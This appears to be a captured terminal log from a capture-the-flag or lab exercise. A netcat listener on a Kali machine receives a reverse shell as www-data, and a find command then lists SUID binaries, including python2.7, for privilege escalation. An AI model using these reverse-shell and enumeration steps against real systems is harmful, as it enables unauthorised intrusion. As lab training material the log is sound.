 ┌──(root㉿kali)-[/opt/BurpSuitePro]
└─# nc -lvnp 2345
listening on [any] 2345 ...
connect to [10.9.0.250] from (UNKNOWN) [10.10.193.24] 48556
Linux ip-10-10-193-24 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16
86_64 x86_64 GNU/Linux
03:08:48 up 1:39, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ find / type f -perm /4000 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/python2.7
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
/snap/core/8268/bin/mount
/snap/core/8268/bin/ping
/snap/core/8268/bin/ping6